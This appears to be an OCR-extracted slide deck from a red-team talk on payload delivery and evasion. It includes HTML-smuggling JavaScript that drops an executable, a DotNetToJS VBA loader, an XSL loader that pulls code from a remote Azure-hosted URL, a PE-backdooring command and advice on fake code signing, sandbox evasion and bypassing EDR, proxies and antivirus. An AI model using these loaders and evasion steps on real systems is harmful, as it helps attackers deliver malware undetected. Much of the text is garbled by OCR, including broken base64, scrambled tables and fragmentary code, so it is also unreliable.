

this.exportDataObject({ cName: "foo.xls", nLaunch: 2 })



File extension? .html



Mime type? text/html



Malicious content? No, only JavaScript



#### Browser processes HTML/JS

JS decodes payload

JS creates blob locally

JS clicks anchor



Browser saves payload to disk



Web Server

Super Duper Web Proxy

Web Browser



The Beauty of HTML Smuggling

### HTML Smuggling - Deadly Effective

- » Gets passed through the most aggressive Web Proxy policies
- » Proxies, Sandboxes, Emulators, Email Scanning => BYPASSED
- » Malicious file embedded in HTML in Javascript.
- » MUST employ anti-sandbox/-headless + timing delays
  - » Deploy a decoy doc if unsure

github.com/infosimples/detect-headless

#### download

Causes the browser to treat the linked URL as a download. Can be used with or without a value:

- Without a value, the browser will suggest a filename/extension, generated from various sources:
  - The Content-Disposition HTTP header
  - The final segment in the URL path
  - The <u>media type</u> (from the <u>Content-Type</u> header, the start of a <u>data: URL</u>, or <u>Blob.type</u> for a <u>blob: URL</u>)

# HTML smuggling explained

Stan Hegt | August 14, 2018

```
DISATING ADTITION FOR DANGED INVESTIGATION OF THE DESCRIPTION OF THE PROPERTY OF THE PROPERTY 
 k8FbziY9SLKN60xDsIr22TuXP3fMIGYMIGApH4wfDELMAkGA1UEBhMCVVMxEzARBgNVBAgTCld
      TWljcm9zb2Z0IFRpbWUtU3RhbXAgUENBIDIwMTACEzMAAAD50wuyGQEawS0AAAAAAPkwIgQg
      Ul00PJu8ARWTAVtsKDSMdUzyypwX4I2BYq5fVrlCAEVrG+cPdfblwv7mnWsbbbksTEMyszzm
      oxGIv37LsvJizTo3IvB2k2x7+9tx7sFczZ0eTT+59uSZNaOt1zNt5mnw8wUs6GrqqcipkGTk
var obf data = obf base64ToArrayBuffer(obf file);
 var obf blob = new Blob([obf data], {type: 'application/octet-stream'});
var obf fileName = 'Autoruns64.exe';
// msSaveOrOpenBlob
if (window.navigator['msSaveOrOpenBlob']) {
            window.navigator['msSaveOrOpenBlob'](obf blob, obf fileName);
else {
            var obf a = document.createElement('a');
            document.body.appendChild(obf_a);
            obf a.style = 'display: none';
            // createObjectURL
           var obf url = window.URL['createObjectURL'](obf blob);
           obf a.href = obf url;
            // download
           obf a['download'] = obf fileName;
           obf a.click();
           // revokeObjectURL
           window.URL['revokeObjectURL'](obf url);
```

### Summing Up On File Formats

- » Plenty Ways To Skin A Cat nightmare for detection engineers
- » Below is a list of extensions that we can weaponize, meaning they pose actual risk:

|      | 1.  | docm         |         | 19.        | pub  | Publisher                |       |            |                     |            | 55. | zip  |
|------|-----|--------------|---------|------------|------|--------------------------|-------|------------|---------------------|------------|-----|------|
|      | 2.  | doc          |         |            |      |                          |       | 37.        | mpd                 |            | 56. | 7z   |
| þ    | 3.  | docx         |         | 20.        | рра  |                          | ct    | 38.        | трр                 | S          | 57. | iso  |
| Word | 4.  | dot          | 4       | 21.        | ppam |                          | je    | 39.        | mpt                 | er         | 58. | img  |
|      | 5.  | dotm         | int     | 22.        | pptm |                          | Proje | 40.        | mpw                 | in         | 59. | cab  |
|      | 6.  | rtf          | Po      | 23.        | ppsm |                          |       | 41.        | mpx                 | ťa:        | 60. | pdf  |
|      |     |              | ย       | 24.        | pot  |                          | MS    |            |                     | Conta      | 61. | vhd  |
|      | 7.  | xls          | PowerPo | 25.        | potm |                          |       | 42.        | vbs                 | ŏ          | 62. | vhdx |
|      | 8.  | xlsm         | ď       | 26.        | pps  |                          |       | 43.        | vbe                 |            |     |      |
|      | 9.  | xlam         |         | 27.        | pptx |                          | 1     | 44.        | hta                 |            | 63. | exe  |
| e1   | 10. | xlsx         |         |            |      |                          | HTML  | 45.        | sct                 |            | 64. | scr  |
| XC   | 11. | xla          |         | 28.        | vdw  |                          |       | 46.        | wsf                 | S          | 65. | cpl  |
| ш    | 12. | xlt          |         | 29.        | vsd  |                          | COM,  | 47.        | WSC                 | [e         | 66. | wll  |
|      | 13. | xltm         | io      | 30.        | vsdm |                          | 0     | 48.        | xsl                 | [qt        | 67. | x11  |
|      | 14. | slk          | Vis     | 31.        | VSS  |                          | •     | 49.        | vbe                 | Executable | 68. | bat  |
|      |     |              | >       | 32.        | vssm |                          | MSH   | 50.        | js                  | CL         | 69. | ps1  |
|      | 15. | chm          |         | 33.        | vstm |                          | 3     | 51.        | jse                 | X          | 70. | cmd  |
|      | 16. | scf          |         | 34.        | vst  |                          |       | 52.        | Html                | ш          | 71. | sh   |
|      | 17. | url 🔨        |         |            |      |                          |       |            |                     |            | 72. | lnk  |
|      | 18. | csproj Exoti | CS 🗼    | 35.<br>36. |      | ary-ms<br>Ingscontent-ms |       | 53.<br>54. | mde accde MS Access |            | 73. | chm  |

| connaissance                          | Resource<br>Development          | Initial Access                 | Execution                             | Persistence                                  | Privilege Escalation                     | Defense Evasion                                     | Credential Access                                                                                                    | Discovery                           | Lateral Movement                                | Collection                                                              | Command and<br>Control                       | Exfiltration                     | Impact                            |
|---------------------------------------|----------------------------------|--------------------------------|---------------------------------------|----------------------------------------------|------------------------------------------|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|-------------------------------------------------|-------------------------------------------------------------------------|----------------------------------------------|----------------------------------|-----------------------------------|
| 10 techniques                         | 7 techniques                     | 9 techniques                   | 12 techniques                         | 19 techniques                                | 13 techniques                            | 40 techniques                                       | 15 techniques                                                                                                    | 29 techniques                       | 9 techniques                                    | 17 techniques                                                           | 16 techniques                                | 9 techniques                     | 13 techniques                     |
| canning (2)                           | Acquire<br>Infrastructure (6)    | Drive-by<br>Compromise         | Command and Scripting Interpreter (8) | Account<br>Manipulation (4)                  | Abuse Elevation<br>Control               | Abuse Elevation Control<br>Mechanism <sub>(4)</sub> | Adversary-in-the-<br>Middle (2)                                                                                                    | Account Discovery (4)               | Exploitation of Remote Services                 | Adversary-in-the-<br>Middle <sub>(2)</sub>                              | Application Layer<br>Protocol <sub>(4)</sub> | Automated<br>Exfiltration (1)    | Account Access<br>Removal         |
| /ictim Host<br>tion <sub>(4)</sub>    | Compromise                       | Exploit Public-Facing          | Container                             | BITS Jobs                                    | Mechanism (4)                            | Access Token                                        | Brute Force (4)                                                                                                    | Application Window<br>Discovery     | Internal                                        | Archive Collected                                                       | Communication                                | Data Transfer Size               | Data Destruction                  |
| /ictim Identity                       | Accounts (2)                     | Application                    | Administration<br>Command             | Boot or Logon                                | Access Token<br>Manipulation (5)         | Manipulation (5)                                    | Credentials from                                                                                                    | Browser Bookmark                    | Spearphishing                                   | Data (3)                                                                | Through Removable<br>Media                   | Limits                           | Data Encrypted for                |
| tion (3)                              | Compromise<br>Infrastructure (6) | External Remote<br>Services    | Deploy Container                      | Autostart<br>Execution (15)                  | Boot or Logon                            | BITS Jobs                                           | Password Stores (5)                                                                                                    | Discovery                           | Lateral Tool<br>Transfer                        | Audio Capture                                                           | Data Encoding (2)                            | Exfiltration Over<br>Alternative | Impact                            |
| /ictim Network<br>tion <sub>(6)</sub> | Develop                          | Hardware Additions             | Exploitation for Client               | Boot or Logon                                | Autostart<br>Execution (15)              | Build Image on Host                                 | Exploitation for<br>Credential Access                                                                                                    | Cloud Infrastructure<br>Discovery   | Remote Service                                  | Automated<br>Collection                                                 | Data Obfuscation (3)                         | Protocol (3)                     | Data Manipulation (3)             |
| /ictim Org                            | Capabilities (4)                 | Phishing (3)                   | Execution                             | Initialization Scripts (5)                   | Boot or Logon                            | Deobfuscate/Decode Files<br>or Information          | Forced                                                                                                    | Cloud Service Dashboard             | Session<br>Hijacking (2)                        | Browser Session                                                         | Dynamic                                      | Exfiltration Over C2<br>Channel  | Defacement (2)                    |
| tion (4)                              | Establish Accounts (2)           | Replication Through            | Inter-Process Communication (2)       | Browser Extensions                           | Initialization<br>Scripts (5)            | Deploy Container                                    | Authentication                                                                                                    | Cloud Service Discovery             | Remote Services (6)                             | Hijacking                                                               | Resolution (3)                               | Exfiltration Over                | Disk Wipe (2)                     |
| for Information (3)                   | Obtain Capabilities (6)          | Removable Media                | Native API                            | Compromise Client                            | Create or Modify                         | Direct Volume Access                                | Forge Web<br>Credentials (2)                                                                                                    | Cloud Storage Object                | Replication Through                             | Clipboard Data                                                          | Encrypted Channel (2)                        | Other Network<br>Medium (1)      | Endpoint Denial of<br>Service (4) |
| Closed Sources (2)                    | Stage Capabilities (5)           | Supply Chain<br>Compromise (3) | Scheduled Task/Job (6)                | Software Binary                              | System Process (4)                       | Domain Policy                                       | Input Capture (4)                                                                                                    | Discovery                           | Removable Media                                 | Data from Cloud<br>Storage Object                                       | Fallback Channels                            | (-)                              | Firmware Corruption               |
| Open Technical<br>ses (5)             |                                  | Trusted Relationship           | Shared Modules                        | Create Account (3)                           | Domain Policy<br>Modification (2)        | Modification (2)                                    | Modify                                                                                                    | Container and Resource<br>Discovery | Software<br>Deployment Tools                    | Data from                                                               | Ingress Tool Transfer                        | Physical Medium (1)              | Inhibit System Recovery           |
| Open                                  |                                  | Valid Accounts (4)             | Software Deployment                   | Create or Modify<br>System Process (4)       | Escape to Host Exploitation for Defense  | Authentication Process (4)                          | Domain Trust Discovery                                                                                                    | Taint Shared                        | Configuration<br>Repository (2)                 | Multi-Stage Channels                                                    | · · · · · · · · · · · · · · · · · · ·        | Network Denial of                |                                   |
| s/Domains (2)                         |                                  | Tana 71000anto (4)             | Tools                                 | Event Triggered                              |                                          | Exploitation for Defense                            | Network Sniffing                                                                                                    | File and Directory Discovery        | Content                                         | Data from                                                               | Non-Application<br>Layer Protocol            | Web Service (2)                  | Service (2)                       |
| Victim-Owned                          |                                  |                                | System Services (2)                   | Execution (15)                               | Execution (15)                           | File and Directory                                  | OS Credential                                                                                                    | Group Policy Discovery              | Use Alternate<br>Authentication<br>Material (4) | Information Repositories (3)  Data from Local System  Data from Network | Non-Standard Port                            | Scheduled<br>Transfer            | Resource Hijacking                |
| •                                     |                                  |                                | User Execution (3)                    | External Remote<br>Services                  | Exploitation for<br>Privilege Escalation | Permissions Modification (2)                        | Dumping (8)                                                                                                    | Network Service Scanning            |                                                 |                                                                         | Protocol Tunneling                           | Transfer Data to                 | Service Stop                      |
|                                       |                                  |                                | Windows Management<br>Instrumentation | Hijack Execution                             | Hijack Execution                         | Hide Artifacts (9)                                  | Steal Application<br>Access Token                                                                                                    | Network Share Discovery             |                                                 |                                                                         |                                              |                                  | System<br>Shutdown/Reboot         |
|                                       |                                  |                                | Instrumentation                       | Flow (11)                                    | Flow (11)                                | Hijack Execution Flow (11)                          | · ———                                                                                                    |                                     |                                                 |                                                                         | Proxy (4)                                    |                                  | Shutdown/Reboot                   |
|                                       |                                  |                                |                                       | Implant Internal                             | Process Injection (11)                   | Impair Defenses (9)                                 | Steal or Forge<br>Kerberos Tickets (4)                                                                                                    | Network Sniffing                    |                                                 | Shared Drive                                                            | Remote Access<br>Software                    |                                  |                                   |
|                                       |                                  |                                |                                       | Image                                        | Scheduled                                | Indicator Removal on                                | Steal Web Session                                                                                                    | Password Policy Discovery           |                                                 | Data from<br>Removable Media                                            | Traffic Signaling (1)                        | l                                |                                   |
|                                       |                                  |                                |                                       | Modify<br>Authentication                     | Task/Job (6)                             | Host (6)                                            | Cookie                                                                                                    | Peripheral Device Discovery         |                                                 | Data Staged (2)                                                         | Web Service (3)                              |                                  |                                   |
|                                       |                                  |                                |                                       | Process (4)                                  | Valid Accounts (4)                       | Indirect Command<br>Execution                       | Two-Factor<br>Authentication                                                                                                    | Permission Groups<br>Discovery (3)  |                                                 | Email Collection (3)                                                    |                                              |                                  |                                   |
|                                       |                                  |                                |                                       | Office Application<br>Startup <sub>(6)</sub> |                                          | Masquerading (7)                                    | Interception                                                                                                    | Process Discovery                   | -                                               | Input Capture (4)                                                       |                                              |                                  |                                   |
|                                       |                                  |                                |                                       | Pre-OS Boot (5)                              |                                          | Modif                                               | Unsecured                                                                                                    |                                     |                                                 | Screen Capture                                                          |                                              |                                  |                                   |
|                                       |                                  |                                | el out and to be                      |                                              |                                          |                                                     |                                                                                                    |                                     | A PART OF AS                                    | STATE OF THE PARTY OF                                                   |                                              |                                  |                                   |
|                                       |                                  |                                |                                       |                                              |                                          |                                                     | ALL DESCRIPTION OF THE PARTY OF THE PARTY OF |                                     |                                                 |                                                                         |                                              |                                  |                                   |

### Evasion In-Depth -> Across The Kill-Chain

- » Apply Evasion Regime At Every Attack Step
- » Across the Kill-Chain
  - » Each stage of cyber kill-chain comes with unique challenges
  - » Each challenge needs to be modelled from detection surface point-of-view
  - » Each detection area to be addressed with Unique Evasion



### Delivery - Payloads Hosting

- » Serve payloads (HTMLs) off Good-Reputation URLs
  - » Avoids self-registered domains
  - » Snags well-trusted certificates
- » Living Off Trusted Sites (LOTS)
  - » Outlook Attachment volatile URL = perfect example
- Clouds
  - Storage Services: S3, Blobs
  - Virtual Machines + webservers
  - Serverless endpoints that host files
- Inter-Planetary File System (IPFS)







Living Off Trusted Sites (LOTS) Project
lar legitimate domains when conducting phishing, CGC, exfiltration and downloading tools to evade detection. The list o

Search for a website (e.g. github.com) or tag (+phishing) or service provider (#microso

| Website                   | Tags                  | Service Provider v |
|---------------------------|-----------------------|--------------------|
| raw.githubusercontent.com | Phishing C&C Download | Github             |
| g <u>ithub.com</u>        |                       |                    |
| 1drv.ms                   |                       |                    |
|                           |                       |                    |
|                           |                       |                    |
|                           |                       |                    |

Hi mr.d0x!

## Delivery - Evasions

- » HTML Smuggling + delay + Anti-Sandbox
- » VBA Purging
- » Document anonymization (clear-out core.xml)
- » Office Document Encryption (even VelvetSweatshop will cut it)
- » VBA Execution Guardrails (Domain Name, Username, etc)
- Consider using Template/CustomUI Injection to split infection process into Pull -> Run

```
updateElem(self.logger, metadata, et, ns, 'dc:title', '')
updateElem(self.logger, metadata, et, ns, 'dc:subject', '')
updateElem(self.logger, metadata, et, ns, 'dc:creator', '')
updateElem(self.logger, metadata, et, ns, 'cp:keywords', '')
updateElem(self.logger, metadata, et, ns, 'dc:description', '')
updateElem(self.logger, metadata, et, ns, 'cp:lastModifiedBy', '')
updateElem(self.logger, metadata, et, ns, 'cp:revision', '1', False)
```

THREAT RESEARCH

# Purgalicious VBA: Macro Obfuscation With VBA Purging

ANDREW OLIVEAU, ALYSSA RAHMAN, BRETT HAWKINS

NOV 19, 2020 | 9 MINS READ



```
!Offic
!G{2
                                                                       !Offic
g2DF8
                       Not VBA Purged
                                                                                                  VBA Purged
                                                                       D04C-5BF
                                                                        4-101B-BHDE5
5BFA-101@B-BDE5
gAjA
ram File
                                                                        gram
Files (
<86)\Com
s (x86)\@Common
Microsof
t Shared
6\MSO.DL
Li brary
                                                                        Libra
dule1G
/w 1 /C "sv oc -;sv in ec;sv ny'
((gv oc).value.toString()+(gv in).value.toStr
                                                                       Attribut
(gv ny).value.toString() ('JAB
HQAKAAOACIAbQAiACSAIgBZACIAKWAiAHYAYWBYAHQALgBkAGW
                                                                        b Auto0
AbaaiackaKOBdaHaadOBiaGwaaOBiaCaacwB0AGEAdABpAGMAI
ABIAHGAdABIAHIAbgAGAEKAbgB0AFAAdAByACAAVQBDAFOAKAB
1AGKAbgB0ACAAZAB3AFMAaQB6AGUALAAgAHUAaQBuAHQAIABhA
AdABlaHMALAAgAHUAaQBuAHQAIABkAHcAUwB0AGEAYwBrAFMAa
QB6AGUALAAgAEkAbgB0AFAAdAByACAAbABwAFMAdABhAHIAdAB
BAGQAZAByAGUAcwBZACwAIABJAG4AdABQAHQAcgAgAGwAcABQA
```

### 💸 Exploitation

- » Non Auto-Exec Docs + CustomUI
- » Or Auto-Exec but with ActiveX / exotic entry point
- » DotNetToJS still works great against
  Defender and AMSI ~ 2022
- » Evades ASR rules:
  - » Block office applications from injecting into other processes
- » Remote Process Injection + Parent PID Spoofing = success
  - » As long as EDR is cool about tampering with remotes

```
DIN SUN AS ODJECT, THE AS ODJECT, AT AS ODJECT
Set stm = CreateObject("System.IO.MemoryStream")
If stm Is Nothing Then
    manifest = "<?xml version=""1.0"" encoding=""UTF-16"" standalone=""yes""?><assembly xmlns="</pre>
    manifest = manifest & "ialization.Formatters.Binary.BinaryFormatter"" threadingModel=""Both'
    manifest = manifest & "llections.ArrayList"" runtimeVersion=""v4.0.30319"" /><clrClass clsid
    manifest = manifest & "Security.Cryptography.FromBase64Transform"" threadingModel=""Both""
    manifest = manifest & "ersion=""v4.0.30319"" /></assembly>"
    Set ax = CreateObject("Microsoft.Windows.ActCtx")
    ax.ManifestText = manifest
    Set stm = ax.CreateObject("System.IO.MemoryStream")
    Set fmt = ax.CreateObject("System.Runtime.Serialization.Formatters.Binary.BinaryFormatter")
    Set al = ax.CreateObject("System.Collections.ArrayList")
Else
    Set fmt = CreateObject("System.Runtime.Serialization.Formatters.Binary.BinaryFormatter")
    Set al = CreateObject("System.Collections.ArrayList")
End If
Dim dec
dec = decodeHex(s)
For Each i In dec
    stm.WriteByte i
Next i
stm.Position = 0
Dim n As Object, d As Object, o As Object
Set d = fmt.Deserialize 2(stm)
al.Add Empty
Set o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class)
o.Foo("notepad.exe")
```

### Exploitation - Evasions

- » DotNetToJS from VBA
- » Alternatively XSL Loader from VBA
  - » Low IOC footprint, executes in-memory, stealthy as hell
- » Spawn into Remote Process to live outside of Office
- » Utilise Parent PID Spoofing
- » Or instead use Dechained Execution:
  - » Scheduled Tasks
  - » COM Hijacking
  - » DLL Side-Loading
- » AMSI Evasion from VBA is cumbersome no need to evade
  - » Simply change tactic so that your code not triggers it anymore

```
Set xml = CreateObject("Microsoft.XMLDOM")
xml.async = false
Set xsl = xml
xsl.load "https://report.z13.web.core.windows.net/update"
xml.transformNode xsl
```

#### Mariusz Banach @mariuszbit ⋅ 31 maj

W odpowiedzi do @HackingLZ @LittleJoeTables i 8 innych użytkowników

It's not that bad when you invest shit ton of R&D hours for custom loaders, evasion, unhookers, guardrails, anti-Eveyrything. Long weeks later we eventually grown in-house tooling to keep operating with CS for our RTs. Plenty of booby traps to be wary of yet feasible 5\_6

#### » KILLER EVASION:

- » BEWARE OF USING COBALT STRIKE ⊗, EMPIRE, SILENTTRINITY, COVENANT, METASPLOIT
- » They're used to fine tune EDR/XDR/AV detections. Sadly CS is a benchmark now ☺

- » If your Client/Team/Employer can afford it:
  - » Develop In-House Malware
  - » Better Develop In-House Mythic C2 Implant (no time wasted for UI)
- » What's fancy nowadays?
  - » Nighthawk helluva C2, but priceyyy
  - » PoshC2 may work just fine
  - » Sliver really evasive, requires mods, too heavy for my taste

    execute-assembly follows fork & run (beware, its loud!)



#### Adam Chestei

@\_xpr

Man I'm calling it, bye bye Cobalt Strike, hello Sliver! Not had to use CS on an engagement for a while but when you don't wanna burn your internal stuff and need to use public tools, the pain involved around evasion for simple tasks in CS is horrible... time for something new.



ASR (Attack surface Reduction) audited explorer.exe launch evil .exe triggering the rule 'Block executable files from running unless they meet a prevalence, age, or trusted list criteria'

#### » Prefer DLLs over EXEs == Indirect Execution

- » MS Defender For Endpoint has this ASR prevalence rule -> not that effective against DLLs
- » Apply DLL Side-Loading / DLL Hijacking / COM Hijacking / XLLs & forget about it





» Encrypt your strings during Compile-Time with <u>andrivet/ADVobfuscator</u>

- » or Obfuscate your implants:
  - » conveniently with ProtectMyTooling



- » It lets you roll implants through

  multitude of daisy-chained packers
- » I'm releasing it just now:

https://github.com/mgeeky/ProtectMyTooling





## » Watermark your implants

- deliberately inject IOCs
- for implants tracking
- » for operational oversight
- » to stay ahead of Blue Teams relying on VT

## » Inject into wherever you like:

- DOS Stub
- Additional PE Section
- Manifest
- Version Info
- PE Checksum, Timestamp

```
,E#Wi
                    E#t .D#W;
 E#f,t#Wi,,,
                 ,WW; E#tiW#G.
                                             f#i j.
 E#t ;#W: ;
                 .D#;E#K##i .. GEEEEEEL
                                                                                                                 .E#t EW,
       ,K.DL
                                                                   ,W,
                 LWL E#t j##,
                                                                  t##,
               .E#f L: G###.
                                 t#E
                                       :K#Wfff;
                                                                 L###.
                       :E####.
                                                                .E#j##, G#fE#t
                                                                                    :E####. E#t t##f
                      ;W#DG##,
                                 t#E
                                                 E#t : K#E:
                                                               ;WW; ##,:K#i E#t
                                                                                   ;W#DG##, E#t :K#E:E#jL#D:
                     i###DW##.
                                 t#E
                                                E#KDDDD###i
                                                             j#E. ##f#W,
                                                                                  j###DW##, E#KDDDD###E#t ,K#j
                                 t#E
                                                                                G##i,,G##, E#f,t#Wi,,E#t
                                                                                                                     E#f,t#Wi,,,
                         L##,
                                                                                       L##, E#t ;#W: j#t
                                                                                                                  .D#; E#t ;#W:
                                                                                                ,KK: ,;
                                                                                                                    tt DWi ,KK:
   Watermark thy implants, track them in VirusTotal
   Mariusz Banach / mgeeky '22, (@mariuszbit)
   <mb@binary-offensive.com>
usage: RedWatermarker.pv [options] <infile>
options:
                       show this help message and exit
 -h, --help
Required arguments:
                                                                     Input
 infile
                      Input implant file
Optional arguments:
 -C, --check
                      Do not actually inject watermark. Check input
                                                                        "project": "Operation Chimera",
 -v, --verbose
                      Verbose mode.
                                                                        "start": "01/01/2022",
 -d, --debug
                      Debug mode.
 -o PATH, --outfile PATH
                                                                        "stop":"31/01/2022",
                      Path where to save output file with watermark
                                                                       "company": "Red Team Limited",
                                                                        "lead": "Mariusz Banach"
PE Executables Watermarking:
 -t STR, --dos-stub STR
                       Insert watermark into PE DOS Stub (This progr
 -c NUM, --checksum NUM
                       Preset PE checksum with this value (4 bytes).
 -e STR, --overlay STR
                       Append watermark to the file's Overlay (at the
                                                                     Output 🎉
 -s NAME, STR, --section NAME, STR
                      Append a new PE section named NAME and insert
                                                                    ZDEwZDUzZjcwZTU2NjFjMWE1NGEwYzc5MWQzYzM0OWVmMDVmYmM
                                                                    GM50WEx0WJkYzZlNmEyNjEwMjI2MGRlZTNjNjI5YTIwMThiMzc3
                                                                    ZkYmJjY2RlYjExN2ViZWUzNjRjMWM3MjhhNGFhNjk5YjlmMTRhN
                                                                    0ZWE=
```

AES( JSON( Operation Metadata))

https://github.com/mgeeky/ProtectMyTooling/blob/master/RedWatermarker.py



- » If you need to have them EXE
  - » Backdoor legitimate EXE
  - » then Sign that EXE with a Fake Code Cert

- » PE Backdooring strategy:
  - » Insert Shellcode in the middle of .text
  - » Change OEP
    - » ... or better hijack a branching JMP/CALL
  - » Regenerate Authenticode signature



usage: peInjector.py [options] <mode> <shellcode> <infile>

#### ptions:

-h, --help show this help message and exit

#### Required arguments:

mode PE Injection mode, see help epilog for more details.

shellcode Input shellcode file infile PE file to backdoor

#### Optional arguments:

-o PATH, --outfile PATH

Path where to save output file with watermark injected. If not given, will modify infile.

-v, --verbose Verbose mode

#### Backdooring options:

-n NAME, --section-name NAME

Authenticode signature options:

-r, --remove-signature

Remove PE Authenticode digital signature since its going to be invalidated anyway.

PE Backdooring <mode> consists of two comma-separated options. First one denotes where to store shellcode, second how to run it:

#### <mode>

py peInjector.py 1,2 beacon.bin putty.exe putty-infected.exe

# 🎇 Fake Signing

- That's rubbish, modern anti-malware tech wouldn't get fooled that way!
  - » Yeah, exactly no way!
- » Oh, anyway...
  who got tricked?

1. Avast

2. AVG

- 5. Cynet
- 6. F-Secure
- 7. MaxSecure

4. Cylance

3. Avira

8. SentinelOne
 (Static ML)









## Mythic Apollo.exe fake-signed.

## Entropy, File Pumping, Bloating

- » Entropy measures how much random data looks like.
  - » The lower the less random.
